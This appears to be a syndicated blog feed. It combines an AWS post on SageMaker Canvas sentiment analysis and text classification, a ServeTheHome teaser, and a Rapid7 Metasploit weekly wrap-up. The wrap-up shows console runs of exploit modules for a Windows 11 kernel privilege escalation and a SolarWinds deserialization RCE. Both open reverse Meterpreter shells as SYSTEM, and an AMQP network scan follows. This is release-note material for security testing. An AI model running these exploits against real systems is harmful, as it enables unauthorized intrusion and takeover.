You can also use SageMaker Canvas to create custom image classification models using your own image datasets. For instance, imagine you work as a business analyst at a company that manufactures smartphones. As part of your role, you need to prepare reports and respond to questions from business stakeholders related to quality assessment and it’s trends. Every time a phone is assembled, a picture is automatically taken, and at the end of the week, you receive all those images. Now with SageMaker Canvas, you can create a new custom image classification model that is trained to identify common manufacturing defects. Then, every week, you can use the model to analyze the images and predict the quality of the phones produced.

SageMaker Canvas in Action
Let’s imagine that you are a business analyst for an e-commerce company. You have been tasked with understanding the customer sentiment towards all the new products for this season. Your stakeholders require a report that aggregates the results by item category to decide what inventory they should purchase in the following months. For example, they want to know if the new furniture products have received positive sentiment. You have been provided with a spreadsheet containing reviews for the new products, as well as an outdated file that categorizes all the products on your e-commerce platform. However, this file does not yet include the new products.

To solve this problem, you can use SageMaker Canvas. First, you will need to use the sentiment analysis ready-to-use model to understand the sentiment for each review, classifying them as positive, negative, or neutral. Then, you will need to create a custom text classification model that predicts the categories for the new products based on the existing ones.

Ready-to-use Model – Sentiment Analysis
To quickly learn the sentiment of each review, you can do a bulk update of the product reviews and generate a file with all the sentiment predictions.


To get started, locate Sentiment analysis on the Ready-to-use models page, and under Batch prediction, select Import new dataset.

Using ready-to-use sentiment analysis with a batch dataset

When you create a new dataset, you can upload the dataset from your local machine or use Amazon Simple Storage Service (Amazon S3). For this demo, you will upload the file locally. You can find all the product reviews used in this example in the Amazon Customer Reviews dataset.


After you complete uploading the file and creating the dataset, you can Generate predictions.

Select dataset and generate predictions

The prediction generation takes less than a minute, depending on the size of the dataset, and then you can view or download the results.

View or download predictions

The results from this prediction can be downloaded as a .csv file or viewed from the SageMaker Canvas interface. You can see the sentiment for each of the product reviews.

Preview results from ready-to-use model

Now you have the first part of your task ready—you have a .csv file with the sentiment of each review. The next step is to classify those products into categories.

Custom Text Classification Model
To classify the new products into categories based on the product title, you need to train a new text classification model in SageMaker Canvas.

In SageMaker Canvas, create a New model of the type Text analysis.

The first step when creating the model is to select a dataset with which to train the model. You will train this model with a dataset from last season, which contains all the products except for the new collection.

Once the dataset has finished importing, you will need to select the column that contains the data you want to predict, which in this case is the product_category column, and the column that will be used as the input for the model to make predictions, which is the product_title column.

After you finish configuring that, you can start to build the model. There are two modes of building:

  • Quick build that returns a model in 15–30 minutes.
  • Standard build takes 2–5 hours to complete.

To learn more about the differences between the modes of building you can check the documentation. For this demo, pick quick build, as our dataset is smaller than 50,000 rows.

Prepare and build your model

When the model is built, you can analyze how the model performs. SageMaker Canvas uses the 80-20 approach; it trains the model with 80 percent of the data from the dataset and uses 20 percent of the data to validate the model.


Model score

When the model finishes building, you can check the model score. The scoring section gives you a visual sense of how accurate the predictions were for each category. You can learn more about how to evaluate your model’s performance in the documentation.

After you make sure that your model has a high prediction rate, you can move on to generate predictions. This step is similar to the ready-to-use models for sentiment analysis. You can make a prediction on a single product or on a set of products. For a batch prediction, you need to select a dataset and let the model generate the predictions. For this example, you will select the same dataset that you selected in the ready-to-use model, the one with the reviews. This can take a few minutes, depending on the number of products in the dataset.

When the predictions are ready, you can download the results as a .csv file or view how each product was classified. In the prediction results, each product is assigned only one category based on the categories provided during the model-building process.

Predict categories

Now you have all the necessary resources to conduct an analysis and evaluate the performance of each product category with the new collection based on customer reviews. Using SageMaker Canvas, you were able to access a ready-to-use model and create a custom text classification model without having to write a single line of code.

Available Now
Ready-to-use models and support for custom text and image classification models in SageMaker Canvas are available in all AWS Regions where SageMaker Canvas is available. You can learn more about the new features and how they are priced by visiting the SageMaker Canvas product detail page.

— Marcia

Putting the Bare Metal Server in the PhoenixNAP Bare Metal Cloud

Post Syndicated from Patrick Kennedy original https://www.servethehome.com/putting-the-bare-metal-server-in-the-phoenixnap-bare-metal-cloud-intel-xeon-sapphire-rapids-supermicro/

We install a special server into the PhoenixNAP Bare Metal Cloud so we can show an instance’s lifecycle from hardware to operation

The post Putting the Bare Metal Server in the PhoenixNAP Bare Metal Cloud appeared first on ServeTheHome.

Metasploit Weekly Wrap-up

Post Syndicated from Alan David Foster original https://blog.rapid7.com/2023/03/31/metasploit-weekly-wrap-up-198/

Windows 11 ADF WinSock Priv Esc

Metasploit Weekly Wrap-up

The new windows/local/cve_2023_21768_afd_lpe exploit makes use of a brand new Windows kernel exploitation technique that leverages the new I/O ring feature introduced in Windows 11 21H2. This technique comes from Yarden Shafir research and provides a full read/write primitive on Windows 11. This exploit is a write-where bug that allows arbitrary write of one byte in kernel memory. This is enough to modify the I/O ring internal structures and get remote code execution as the NT AUTHORITY\SYSTEM user. The Metasploit module is based on the exploit PoC authored by chompie1337 and b33f .

Example running with Windows 11 Version 22H2 Build 22621.963 x64:

msf6 exploit(windows/local/cve_2023_21768_afd_lpe) > run verbose=true
[*] Started reverse TCP handler on 192.168.100.9:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Windows Build Number = 22621.963
[+] The target appears to be vulnerable.
[*] Launching netsh to host the DLL...
[+] Process 3748 launched.
[*] Reflectively injecting the DLL into 3748...
[*] Sending stage (200774 bytes) to 192.168.100.9
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 11 opened (192.168.100.9:4444 -> 192.168.100.9:55346) at 2023-03-27 18:46:08 +0200
meterpreter >

SolarWinds RCE and AMQP Support

Metasploit 6.3.10 now has support for the Advanced Message Queuing Protocol (AMQP). This protocol is used in services such as RabbitMQ. Three new modules have been added that leverage this functionality thanks to the work of our very own Spencer McIntyre:

The exploits/windows/misc/solarwinds_amqp_deserialization module adds an exploit for CVE-2022-38108 which is an authenticated .NET deserialization vulnerability within the SolarWinds platform’s SWIS (SolarWinds Information Service) component. To trigger the vulnerability, an attacker must authenticate to the RabbitMQ (message queue) server (via the AMQP protocol) and publish a specially crafted object. Once SWIS receives the message, it will deserialize it, allowing for OS command execution as NT AUTHORITY\SYSTEM. Example targeting SolarWinds Orion NPM 2020.2.6 on Windows Server 2019 x64:
msf6 > use exploit/windows/misc/solarwinds_amqp_deserialization 
[*] Using configured payload cmd/windows/powershell/x64/meterpreter/reverse_tcp
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set RHOSTS 192.168.159.17
RHOSTS => 192.168.159.17
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set USERNAME hax
USERNAME => hax
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set PASSWORD Password1!
PASSWORD => Password1!
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set VERBOSE true
VERBOSE => true
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set PAYLOAD cmd/windows/powershell/meterpreter/reverse_tcp
PAYLOAD => cmd/windows/powershell/meterpreter/reverse_tcp
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf6 exploit(windows/misc/solarwinds_amqp_deserialization) > run
[*] Powershell command length: 4175
[*] Started reverse TCP handler on 192.168.159.128:4444 
[*] 192.168.159.17:5671 - Successfully connected to the remote server.
[*] 192.168.159.17:5671 - Successfully opened a new channel.
[*] 192.168.159.17:5671 - Successfully published the message to the channel.
[*] Sending stage (186438 bytes) to 192.168.159.17
[*] Sending stage (186438 bytes) to 192.168.159.17
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.17:54960) at 2023-03-17 13:20:03 -0400
meterpreter >

The auxiliary/scanner/amqp/amqp_version module displays the version information about Advanced Message Queuing Protocol (AMQP) 0-9-1 servers:

msf6 > use auxiliary/scanner/amqp/amqp_version
msf6 auxiliary(scanner/amqp/amqp_version) > set RHOSTS 192.168.159.0/24
RHOSTS => 192.168.159.0/24
msf6 auxiliary(scanner/amqp/amqp_version) > run
[*] 192.168.159.17:5671 - AMQP Detected (version:RabbitMQ 3.8.16) (cluster:rabbit@WIN-KHPRSGSRF30) (platform:Erlang/OTP 23.3) (authentication:AMQPLAIN, PLAIN)
[*] 192.168.159.0/24:5671 - Scanned  51 of 256 hosts (19% complete)
[*] 192.168.159.0/24:5671 - Scanned  53 of 256 hosts (20% complete)
[*] 192.168.159.0/24:5671 - Scanned  98 of 256 hosts (38% complete)
[*] 192.168.159.128:5671 - AMQP Detected (version:RabbitMQ 3.11.10) (cluster:rabbit@my-rabbit) (platform:Erlang/OTP 25.3) (authentication:PLAIN, AMQPLAIN)
[*] 192.168.159.0/24:5671 - Scanned 104 of 256 hosts (40% complete)
[*] 192.168.159.0/24:5671 - Scanned 150 of 256 hosts (58% complete)
[*] 192.168.159.0/24:5671 - Scanned 154 of 256 hosts (60% complete)
[*] 192.168.159.0/24:5671 - Scanned 199 of 256 hosts (77% complete)
[*] 192.168.159.0/24:5671 - Scanned 216 of 256 hosts (84% complete)
